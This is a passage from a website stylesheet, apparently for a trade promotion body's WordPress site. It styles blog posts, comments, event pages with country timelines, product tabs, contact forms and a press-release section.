    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post {
    float: left;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post {
    display: none;
    margin-left: 15px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a {
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a:hover {
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a i.fa-facebook {
    color: #3b5998;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a i.fa-twitter {
    color: #55acee;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a i.fa-linkedin {
    color: #0073b0;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post span {
    color: #ebebeb;
    margin: 0 5px;
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .pre-next-section {
    margin: 0px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.main-inner-section .blog-page .blog-posts .pre-next-section a {
    text-decoration: none;
    font-size: 12px;
    color: #9b9696;
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
}

.main-inner-section .blog-page .blog-posts .pre-next-section .Back-to-blog {
    text-align: center;
    padding: 3px 0;
    border-left: #d8d8d8 solid 1px;
    border-right: #d8d8d8 solid 1px;
}

.main-inner-section .blog-page .blog-posts .pre-next-section .Prev {
    text-align: left;
    padding: 3px 20px;
}

.main-inner-section .blog-page .blog-posts .pre-next-section .Next {
    text-align: right;
    padding: 3px 20px;
}

.main-inner-section .blog-page .comments-section {
    background: #FFFFFF;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    margin: 15px 0 15px 0;
    padding: 0 20px;
    position: relative;
}

.main-inner-section .blog-page .comments-section h2 {
    font-family: 'GillSansMTPro-Medium';
    color: #222222;
    font-size: 18px;
    text-transform: uppercase;
    margin: 20px 0 5px 0;
    border-bottom: #edebec solid 1px;
    padding-bottom: 15px;
}

.main-inner-section .blog-page .comments-section .comment1 {
    margin: 30px 0 10px 0;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-left.comment-text {
    width: 89%;
    border-bottom: #edebec solid 1px;
    padding-bottom: 15px;
    margin: 0 0 0 10px;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-left.comment-text .pull-left {
    width: 80%;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-left h3 {
    font-family: Arial, Helvetica, sans-serif;
    color: #222222;
    font-size: 16px;
    font-weight: normal;
    margin: 2px 0 0 0px;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-left p {
    font-family: 'GillSansMTPro-Medium';
    color: #919191;
    font-size: 13px;
    font-weight: normal;
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-right div {
    font-family: 'GillSansMTPro-Medium';
    color: #888888;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-right div a {
    font-family: 'GillSansMTPro-Medium';
    color: #222222;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment2 {
    margin: 30px 0 10px 6%;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-left.comment-text {
    width: 86%;
    border-bottom: #edebec solid 1px;
    padding-bottom: 15px;
    margin: 0 0 0 10px;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-left.comment-text .pull-left {
    width: 80%;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-left h3 {
    font-family: Arial, Helvetica, sans-serif;
    color: #222222;
    font-size: 16px;
    font-weight: normal;
    margin: 2px 0 0 0px;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-left p {
    font-family: 'GillSansMTPro-Medium';
    color: #919191;
    font-size: 13px;
    font-weight: normal;
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-right div {
    font-family: 'GillSansMTPro-Medium';
    color: #888888;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-right div a {
    font-family: 'GillSansMTPro-Medium';
    color: #222222;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment3 {
    margin: 30px 0 10px 9%;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-left.comment-text {
    width: 86%;
    border-bottom: #edebec solid 1px;
    padding-bottom: 15px;
    margin: 0 0 0 10px;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-left.comment-text .pull-left {
    width: 80%;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-left h3 {
    font-family: Arial, Helvetica, sans-serif;
    color: #222222;
    font-size: 16px;
    font-weight: normal;
    margin: 2px 0 0 0px;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-left p {
    font-family: 'GillSansMTPro-Medium';
    color: #919191;
    font-size: 13px;
    font-weight: normal;
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-right div {
    font-family: 'GillSansMTPro-Medium';
    color: #888888;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-right div a {
    font-family: 'GillSansMTPro-Medium';
    color: #222222;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .live-review {
    margin: 30px 0 20px 0;
}

.main-inner-section .blog-page .comments-section .live-review h1 {
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
    margin: 0px 0 20px 0;
    color: #222222;
    font-size: 18px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .live-review input {
    width: 100%;
    margin: 10px 0 0 0;
}

.main-inner-section .blog-page .comments-section .live-review textarea {
    width: 100%;
    margin: 20px 0 0 0;
    height: 90px;
}

.main-inner-section .blog-page .comments-section .live-review button {
    margin: 20px 0 30px 0;
    background: #008cd1;
    color: #FFF;
    font-size: 13px;
    font-weight: normal;
    text-transform: uppercase;
    border: #008cd1 solid 1px;
    padding: 8px 25px;
    border-radius: 5px;
}


/*End Blog page css*/


/*Event Details page css*/

.main-inner-section .inner-banner {
    width: 100%;
    min-height: 450px;
    background-image: url('../images/event-detaills-banner.png');
    background-size: 100% 100%;
    position: relative;
}


/*.main-inner-section .inner-banner .event-page-logo{padding:40px 0px 0 40px;}*/

.main-inner-section .inner-banner .event-banner-text-bg {
    background: url(../images/event-detaills-banner-bg.png);
    padding: 15px 0;
    width: 100%;
    min-height: 80px;
    text-align: center;
    position: absolute;
    bottom: 0px;
}

.main-inner-section .inner-banner .event-banner-text-bg p {
    font-family: 'GillSansMTPro-Medium';
    font-size: 25px;
    color: #2b2a29;
    margin: 0px;
    line-height: normal;
    padding: 0px;
}

.main-inner-section .event-content-section {
    margin: 20px 0;
    text-align: justify
}

[aria-expanded="false"]>.expanded,
[aria-expanded="true"]>.collapsed {
    display: none;
}


/*
.expanded, .collapsed{
    display: none;
} */

.main-inner-section .event-content-section .event-btn {
    margin: 20px 0 0px 0;
}

.main-inner-section .event-content-section .event-btn a {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #ffffff;
    background: #008cd1;
    border: #007ab6 solid 1px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    line-height: normal;
    display: block;
    text-align: center;
    padding: 15px 40px;
    text-transform: uppercase;
}

.main-inner-section .event-content-section .event-btn a:hover {
    text-decoration: none;
}

.main-inner-section .event-content-section .event-btn1 {
    margin: 20px 0 0 0;
}

.main-inner-section .event-content-section .event-btn1 a {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #ffffff;
    background: #008cd1;
    border: #007ab6 solid 1px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    line-height: normal;
    display: block;
    text-align: center;
    padding: 25px 40px;
    text-transform: uppercase;
}

.main-inner-section .event-content-section .event-btn2 {
    margin: 20px 0 0 0;
    width: 214px;
    margin: auto;
}

.main-inner-section .event-content-section .event-btn2 a {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #ffffff;
    background: #008cd1;
    border: #007ab6 solid 1px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    line-height: normal;
    display: block;
    text-align: center;
    padding: 25px 40px;
    text-transform: uppercase;
}

.main-inner-section .event-content-section .event-btn1 a:hover {
    text-decoration: none;
}

.main-inner-section .event-content-section .event-left-content {
    margin: 10px 0 0 0;
}

.main-inner-section .event-content-section .event-right-content {
    margin: 10px 0 0 0;
}

.main-inner-section .event-content-section .event-right-content p {
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #808080;
    line-height: 20px;
    margin: 0px;
}

.main-inner-section a.Read-more {
    text-decoration: none;
    color: #008cd1;
    float: right;
    font-size: 13px;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .collapse {
    margin: 20px 0 0 0;
}

.main-inner-section .product-categories-section {
    background: #FFF url(../images/event-product-bg.png) repeat-x;
    margin: 20px 0 0 0;
    padding: 20px 0;
}

.main-inner-section .product-categories-section .event-heading-title {
    margin: 25px 0;
    text-align: center;
}

.main-inner-section .product-categories-section .event-heading-intro {
    text-align: center;
    font-family: "GillSansMTPro-Medium";
    font-size: 16px;
    padding-top: 10px;
}

.main-inner-section .product-categories-section .event-heading-title h1 {
    color: #2b2a29;
    font-family: "GillSansMTPro-Medium";
    font-size: 25px;
    padding: 0px 0 10px 0;
    margin: 0px;
    text-transform: uppercase;
}

.main-inner-section .product-categories-section .product-tab {
    margin: 20px 0 0 0;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs {
    border: none;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: inherit;
    cursor: default;
    border: 0px;
    border-bottom-color: transparent;
    background-color: transparent;
}

.main-inner-section .product-categories-section .product-tab ul li {
    margin-right: 50px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-last-child(1) {
    margin-right: 0px;
}

.main-inner-section .product-categories-section .product-tab ul li a i {
    width: 114px;
    height: 114px;
    margin: auto auto 10px auto;
    display: block;
    background: #FFF;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    -khtml-border-radius: 100px;
    padding: 30px 0 0px 0;
}

.main-inner-section .product-categories-section .product-tab ul li a i span {
    background: url(../images/event-inner-img2.png);
    display: block;
    margin: auto;
    width: 35px;
    height: 50px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(1) {
    margin-left: 14px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(1) a i span {
    height: 56px;
    margin: 0px 0 0 40px;
    width: 35px;
    background-position: 0px -14px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(2) a i span {
    background-position: -1284px -24px;
    height: 38px;
    margin: 8px 0 0 33px;
    width: 54px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(3) a i span {
    background-position: -338px -15px;
    width: 44px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(4) a i span {
    background-position: -514px -17px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(5) a i span {
    background-position: 724px -19px;
    width: 54px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(6) a i span {
    background-position: -846px -14px;
    width: 54px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(7) a i span {
    background-position: -1021px -15px;
    width: 44px;
    height: 54px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li a:focus {
    border: 0px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li a {
    background-color: transparent;
    text-align: center;
    padding: 0px;
    border: 0px;
    background: none;
    border-radius: 0px !important;
    font-family: "GillSansMTPro-Medium";
    color: #656565;
    font-size: 15px;
    min-height: 166px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li a:hover {
    background-color: transparent;
    border: 0px;
    background: none;
    color: #008cd1;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active>a i {
    background: #008cd1;
    border: 0px;
    color: #008cd1;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs li a:hover i {
    background: #008cd1;
    border: 0px;
    color: #008cd1;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(1) a i span {
    background-position: 0px -127px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(2) a i span {
    background-position: -1285px -133px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(3) a i span {
    background-position: -338px -128px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(4) a i span {
    background-position: -514px -130px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(5) a i span {
    background-position: -676px -131px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(6) a i span {
    background-position: 553px -125px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(7) a i span {
    background-position: -1021px -127px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(1) a i span {
    background-position: 0px -127px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(2) a i span {
    background-position: -1285px -133px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(3) a i span {
    background-position: -338px -128px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(4) a i span {
    background-position: -514px -130px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(5) a i span {
    background-position: -676px -131px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(6) a i span {
    background-position: 553px -125px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(7) a i span {
    background-position: -1021px -127px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active a {
    border: none !important;
    color: #008cd1;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li a:hover {
    color: #008cd1 !important;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:after {
    content: " ";
    position: absolute;
    left: 39%;
    opacity: 1;
    margin: 0 auto;
    bottom: -20px;
    border: 10px solid transparent;
    border-bottom-color: #808080;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:after {
    content: " ";
    position: absolute;
    left: 46%;
    opacity: 0;
    margin: 0 auto;
    bottom: 0px;
    border: 5px solid transparent;
    border-bottom-color: #008cd1;
    transition: 0.1s ease-in-out;
}

input[type="tel"] {
    border: 1px solid #ddd;
    box-sizing: border-box;
    padding: 5px 10px;
    width: 100%;
}

.main-inner-section .product-categories-section .product-tab.iran-section ul li:nth-child(2) a i span {
    height: 56px;
    margin: 0px 0 0 33px;
    width: 52px;
    background-position: -163px -14px;
}

.main-inner-section .product-categories-section .product-tab.iran-section .nav-tabs>li:hover:nth-child(2) a i span {
    background-position: -163px -127px;
}

.main-inner-section .product-categories-section .product-tab.iran-section .nav-tabs>li.active:nth-child(2) a i span {
    background-position: -163px -127px;
}

.main-inner-section .product-categories-section .product-tab.iran-section ul li:nth-child(7) a i span {
    background-position: -1159px -15px;
    height: 54px;
    width: 50px;
}

.main-inner-section .product-categories-section .product-tab.iran-section .nav-tabs>li:hover:nth-child(7) a i span {
    background-position: -1157px -127px;
}

.main-inner-section .product-categories-section .product-tab.iran-section .nav-tabs>li.active:nth-child(7) a i span {
    background-position: -1157px -127px;
}

.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .tab-pane {
    border: #f3f3f3 solid 1px;
    margin: 21px 0 10px 0;
    padding: 50px 30px 1px 30px;
    background: #FFF;
}

.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img {
    text-align: center;
}

.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img-title {
    text-align: center;
    color: #008cd1;
    font-family: "GillSansMTPro-Medium";
    font-size: 18px;
    margin: 0;
}

.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img-subtitle {
    text-align: center;
    color: #808080;
    font-family: "GillSansMTPro-Medium";
    font-size: 14px;
    margin: 0;
}


/*.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img img{margin-top:20px;}*/

.main-inner-section .product-categories-section .product-tab .tab-content h2 {
    font-family: 'GillSansMTPro-Medium';
    margin: 0px;
    font-size: 18px;
    color: #008cd1;
    text-transform: uppercase;
}

.main-inner-section .product-categories-section .product-tab .tab-content p {
    text-align: justify;
    font-family: 'GillSansMTPro-Medium';
    margin: 15px 0px;
    font-size: 14px;
    color: #808080;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg {
    background: #f8f8f8;
    padding: 20px 30px;
    margin: 20px -30px 0 -30px;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer h3 {
    font-family: 'GillSansMTPro-Medium';
    margin: 0px;
    font-size: 18px;
    color: #008cd1;
    text-transform: uppercase;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer ul {
    margin: 5px 10% 0 0;
    float: left;
    padding: 0px;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer ul:nth-last-child(1) {
    margin-right: 0px;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer ul:nth-last-child(2) {
    margin-right: 0px;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer ul li {
    color: #808080;
    margin: 6px 0 0 0;
    font-size: 14px;
    list-style: none;
}

.main-inner-section .source-india-event-section {
    margin: 20px 0;
    text-align: center;
}

.main-inner-section .source-india-event-section .event-heading-title {
    margin: 0 0 110px 0;
}

.main-inner-section .source-india-event-section .event-heading-title h1 {
    color: #2b2a29;
    font-family: "GillSansMTPro-Medium";
    font-size: 25px;
    padding: 0px 0 10px 0;
    margin: 0px;
    text-transform: uppercase;
}

.main-inner-section .source-india-event-section .event-graph {
    position: relative;
    margin: 0px;
    height: 125px;
}

.main-inner-section .source-india-event-section .event-graph .graph-bg {
    background: #008cd1;
    height: 3px;
    width: 100%;
}

.main-inner-section .source-india-event-section .event-graph .Kenya {
    position: absolute;
    text-align: center;
    top: -87px;
    left: 5%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Kenya p {
    font-size: 16px;
    color: #656565;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}

.main-inner-section .source-india-event-section .event-graph .Kenya .Post-show-report {
    margin: 10px 0 7px 0;
}

.main-inner-section .source-india-event-section .event-graph .Kenya .Post-show-report a {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    font-size: 12px;
    padding: 5px 10px;
    color: #008cd1;
    border: #008cd1 solid 1px;
    text-decoration: none;
}

.main-inner-section .source-india-event-section .event-graph .Kenya .Post-show-report a:hover {
    color: #ffffff;
    background: #008cd1;
    border: #008cd1 solid 1px;
    text-decoration: none;
}

.main-inner-section .source-india-event-section .event-graph .Ghana {
    position: absolute;
    text-align: center;
    top: -12px;
    left: 23%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Ghana div img {
    margin-bottom: 5px;
}

.main-inner-section .source-india-event-section .event-graph .Ghana p {
    font-size: 16px;
    color: #656565;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}

.main-inner-section .source-india-event-section .event-graph .Ghana .Post-show-report {
    margin: 10px 0 0px 0;
}

.main-inner-section .source-india-event-section .event-graph .Ghana .Post-show-report a {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    font-size: 12px;
    padding: 5px 10px;
    color: #008cd1;
    border: #008cd1 solid 1px;
    text-decoration: none;
}

.main-inner-section .source-india-event-section .event-graph .Ghana .Post-show-report a:hover {
    color: #ffffff;
    background: #008cd1;
    border: #008cd1 solid 1px;
    text-decoration: none;
}

.main-inner-section .source-india-event-section .event-graph .Argentina {
    position: absolute;
    text-align: center;
    top: -57px;
    left: 43%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Argentina div img {
    margin-top: 7px;
}

.main-inner-section .source-india-event-section .event-graph .Argentina p {
    font-size: 16px;
    color: #008cd1;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}

.main-inner-section .source-india-event-section .event-graph .Nigeria {
    position: absolute;
    text-align: center;
    top: -12px;
    left: 65%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Nigeria div img {
    margin-bottom: 10px;
}

.main-inner-section .source-india-event-section .event-graph .Nigeria p {
    font-size: 16px;
    color: #656565;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}

.main-inner-section .source-india-event-section .event-graph .Iran {
    position: absolute;
    text-align: center;
    top: -60px;
    right: 5%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Iran div img {
    margin-top: 10px;
}

.main-inner-section .source-india-event-section .event-graph .Iran p {
    font-size: 16px;
    color: #656565;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}


/*End Event Details css*/

.no-event-result {
    margin: 10px 0;
    text-align: center;
    min-height: 100px;
}

.tab-content {
    margin-bottom: 10px;
}

.event-duration {
    padding-left: 10px;
}

.no-margin-right {
    margin-right: 0px !important;
}

.event-contact-form .contact-inner {
    padding: 15px !important;
    background: #ffffff !important;
    width: 30% !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

.event-contact-form .contact-inner p {
    color: #008dd2 !important;
}

.event-contact-form .contact-inner .wpcf7-form p span input {
    color: #4f4f4f;
    line-height: normal;
    padding: 10px;
    border: 1px solid #cccccc;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

.event-contact-form .contact-inner .wpcf7-form p span textarea {
    color: #4f4f4f;
    line-height: normal;
    padding: 10px;
    border: 1px solid #cccccc;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    height: 60px;
}

.event-contact-form .contact-inner .wpcf7-form p input[type="submit"] {
    background: #f2f2f2 none repeat scroll 0 0;
    border: 1px solid #dadada;
    border-radius: 20px;
    color: #2b2a29;
    display: inline-block;
    line-height: normal;
    margin-bottom: 7px;
    padding: 10px 30px 7px;
}

.event-contact-form .contact-inner .wpcf7-form p input[type="submit"]:hover {
    background: #008cd1;
    border: #007ab6 solid 1px;
    color: #ffffff;
}

.event-contact-form .contact-inner .wpcf7-form p:nth-child(1) {
    font-size: 18px !important;
    margin: 10px 0px;
    color: #008dd2 !important;
}

#responsive-menu-button,
#responsive-menu-wrapper,
.navbar-nav .show {
    display: none !important;
}

div.wpcf7-validation-errors {
    font-weight: normal;
    font-size: 14px;
}

div.wpcf7-response-output {
    margin: 0 auto !important;
    padding: 0.2em 1em;
    width: 60% !important;
    font-size: 14px;
    font-weight: normal;
    text-align: center !important;
}

span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 14px;
    display: block;
}

.Events ul li span img {
    height: 135px !important;
    max-height: 135px !important;
}

.modal .modal-header {
    background-color: #008CD1;
    color: #fff;
    border-radius: 2px;
}

.modal .modal-header .close {
    color: #fff;
    opacity: 0.8;
}

.model .modal-title {
    font-size: 24px;
    color: #fff !important
}

.model .wpcf7-form .wpcf7-submit {
    background-color: #008CD1;
    color: #fff;
}

.enquire-send-btn {
    background-color: #008CD1;
    border: 1px solid #008CD1;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 15px;
    font-weight: 100;
    margin: 0px;
    padding: 10px 0 5px;
    text-align: center;
    text-decoration: none;
    width: 120px;
    /*text-transform: uppercase;*/
}

.main-inner-section .source-india-event-section .event-graph-for-mob {
    display: none;
}

.blog-image img {
    width: 293px;
    height: auto;
}

.widget_search form::before,
.widget_product_search form::before {
    content: "" !important;
}

.main-wrapper .wrapper-content .panel {
    border: 0px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.0);
}

.main-wrapper .wrapper-content .panel .nav.nav-tabs.responsive-tabs {
    background: #F5F5F5;
    text-transform: uppercase;
}

.main-wrapper .wrapper-content .panel .nav-tabs {
    border: 0px;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li>a {
    color: #333333;
    font-family: "GillSansMTPro-Medium";
    font-size: 16px;
    line-height: normal !important;
    text-transform: uppercase;
    padding: 10px 30px;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li>a:hover {
    border-radius: 0px !important;
    background: #008dd2;
    color: #ffffff;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li.active {
    border-radius: 0px !important;
    background: #008dd2;
    color: #ffffff;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li a:focus {
    border-radius: 0px !important;
    background: #008dd2 !important;
    color: #ffffff !important;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li.active>a {
    border-radius: 0px !important;
    background: #008dd2 !important;
    color: #ffffff !important;
}

.main-wrapper .wrapper-content .tab-content .tab-pane .gov_filter {
    margin-left: 0px;
}

.main-wrapper .wrapper-content .tab-content {
    padding: 20px 0 0 0;
    font-family: "GillSansMTPro-Medium";
}

.main-wrapper .wrapper-content .tab-content .marg {
    border-bottom: 1px dashed #dfdfdf;
}

.main-wrapper .wrapper-content .tab-content .notifications-post-title {
    font-family: 'GillSansMTPro-Medium';
    color: #2c3e50;
    line-height: normal !important;
    font-size: 20px;
    margin: 0px 0 5px 0;
    display: block;
}

.main-wrapper .wrapper-content .tab-content .notifications-post-date {
    font-size: 13px;
    color: #98a9b4;
    line-height: normal !important;
    display: block;
    margin: 0 0 20px 0;
    margin-right: 5px;
}

.main-wrapper .wrapper-content .tab-content .notifications-post-file a {
    background: rgba(0, 0, 0, 0) url("http://www.tpci.in/wp-content/uploads/2016/06/pdf.png") no-repeat scroll left center;
    padding-bottom: 10px;
    padding-left: 40px;
    padding-top: 10px;
    font-family: 'GillSansMTPro-Medium';
    color: #98a9b4;
    font-size: 14px;
}

.main-wrapper .wrapper-content .tab-content .gov_filter .selectgov {
    width: 23% !important;
    margin-right: 1%;
    background: #ffffff !important;
    border: #e1e1e1 solid 1px !important;
}

.main-wrapper .wrapper-content .tab-content .gov_filter .selectgov:nth-last-child(1) {
    margin-right: 0px;
}

.key-facts {
    margin: 20px 0 0 0;
}

.key-facts ul {
    margin: 0px;
    padding: 0px;
}

.key-facts ul li {
    width: 100% !important;
    margin: 10px 0 0 14px !important;
    list-style: disc;
    text-align: justify;
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #808080;
}


/*add new section(circulars,press release and Tweets by @TPCI) css*/

.add-circulars-and-new-section {
    background: #f0f1f3;
    /*padding:20px 0;*/
    padding: 35px 0px 20px 0;
    border-bottom: #e1e1e1 solid 1px;
    font-family: 'GillSansMTPro-Medium';
}

.add-circulars-and-new-section .top-heading .left {
    float: left;
}

.add-circulars-and-new-section .top-heading .left h1 {
    font-size: 18px;
    color: #2b2a29;
    letter-spacing: normal;
    text-transform: uppercase;
    margin: 0 0 10px 0;
}

.add-circulars-and-new-section .top-heading .left .heading-border {
    background: #008cd1;
    width: 70px;
    height: 4px;
}

.add-circulars-and-new-section .top-heading .right {
    text-align: right;
    float: right;
    margin: 12px 0 0 0;
}

.add-circulars-and-new-section .top-heading .right .view-all {
    font-size: 12px;
    color: #5c5c5c;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
}

.add-circulars-and-new-section .top-heading .border2 {
    border-bottom: #33a3da solid 1px;
    margin-bottom: 10px;
}

.add-circulars-and-new-section .circulars-section {
    border-bottom: dashed 1px #b5b5b5;
    padding: 10px 0 4px 0;
}

.add-circulars-and-new-section .circulars-section.no-border {
    border-bottom: dashed 0px #b5b5b5;
}

.add-circulars-and-new-section .circulars-section .date {
    color: #717171;
    font-size: 13px;
}

.add-circulars-and-new-section .circulars-section p {
    font-size: 13px;
    color: #9c9c9c;
    margin: 0px;
}

.add-circulars-and-new-section .circulars-section .pull-right a {
    color: #1c9add;
    font-size: 13px;
}

.add-circulars-and-new-section .press-release {
    margin: 10px 0 0 0;
}

.add-circulars-and-new-section .press-release .post {
    margin: 10px 0 0 0;
}

.add-circulars-and-new-section .press-release .post a {
    text-decoration: none;
    display: block;
}

.add-circulars-and-new-section .press-release .post a div.pull-left:nth-child(1) {
    width: 70px;
}

.add-circulars-and-new-section .press-release .post a .recent-post {
    width: auto !important;
    /*margin-left: 10px;*/
    /*line-height: 25px;*/
}

.add-circulars-and-new-section .press-release .post a .recent-post h2 {
    margin: 5px 0 5px 0;
    font-family: 'GillSansMTPro-Medium';
    font-size: 15px;
    color: #2c3e50;
    font-weight: 300 !important;
    line-height: 20px;
}

.add-circulars-and-new-section .press-release .post a .recent-post p {
    font-family: 'GillSansMTPro-Medium';
    color: #a1b1bc;
    font-size: 13px;
    margin: 0px 0 0 0;
}

.add-circulars-and-new-section .press-release .border-bottom1 {
    border-bottom: #e1e1e1 solid 1px;
    margin: 12px 0 0px;
}

.add-circulars-and-new-section .twitter-post {
    height: 280px;
    overflow-y: scroll;
}


